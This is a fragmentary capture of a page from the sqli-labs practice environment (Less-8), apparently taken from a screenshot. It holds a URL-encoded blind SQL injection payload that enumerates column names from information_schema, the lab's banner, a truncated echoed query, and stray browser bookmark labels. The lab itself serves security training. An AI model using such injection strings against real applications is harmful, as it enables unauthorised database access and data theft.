 1/sqli-labs/Less-8/?id=1%27%20and%20(select%20column_name%20from%20information_schema.columns%20where%20table_schema=...
代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习
Welcome Dhakkan
OM users WHERE id='1' and (select column_name from information_schema.columns where table_schema='security' and table_name='emai
You are in...........
SQLI DUMB SERIES-8